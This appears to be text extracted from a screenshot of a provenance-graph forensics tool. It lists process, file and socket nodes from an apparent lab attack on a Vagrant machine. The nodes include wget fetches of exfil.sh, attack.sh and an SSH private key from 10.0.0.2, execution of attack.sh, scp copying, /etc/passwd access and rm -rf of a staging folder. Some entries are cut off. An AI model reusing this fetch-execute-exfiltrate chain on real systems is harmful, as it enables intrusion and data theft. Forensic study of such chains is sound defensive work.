 OPUS
Machines
Worksheets
Layout:
DAGRE
COSE
Available nodes:
Type
socket-version
Name
Host
TCP
10.0.2.2:60511
/var/run/logpriv
/var/run/logpriv
10.0.0.2:80
10.0.0.2:80
10.0.0.2:80
10.0.0.2:80
10.0.0.2:80
10.0.0.2:80
10.0.0.2:80
10.0.0.2:80
10.0.0.2:22
10.0.0.2:22
10.0.0.2:22
lair.ninja
192.168.100.20:57
192.168.100.20:57741
192.168.100.10:22
cto.bovia.org
/bin/sh
.rustup/exfil.sh
git remote -v
192.168.100.10:22
me/vagrant/.rustup/attack.sh
/bin/sh
.rustup/exfil.sh
/bin/sh attack.sh
/bin/sh
.rustup/exfil.sh
scp -r git:
/usr/bin/ssh -x
-oForwardAgent=no
-oPermitLocalCommand=no
-oClearAllForwardings=yes
-- git scp -r -f
.
10.0.0.2:80
wget
http://10.0.0.2/scripts/exfil.sh
/usr/home/vagrant/.rustup/exfil.sh
/usr/home/vagrant/.rustup/exfil.sh
/usr/home/vagrant/.rustup/exfil.sh
/usr/home/vagrant/.gitme/././
/usr/home/vagrant/.gitme/././demo-frontend
/etc/passwd
/u
scp -F
/home/vagrant/.rustup/attack-ssh-config
-r
Inspector
rm -rf .rustup
mkdir .rustup
wget
http://10.0.0.2/scripts/attack-ssh-c
/bin/sh attack.sh
/bin/sh
/tmp/vagrant-shell
sh
chmod 600
natasha_rsa
wget
http://10.0.0.2/scripts/exfil.s
wget
http://10.0.0.2/scripts/attack.s
wget
http://10.0.0.2/scripts/natasha_r
Files
Sockets
Process Metadata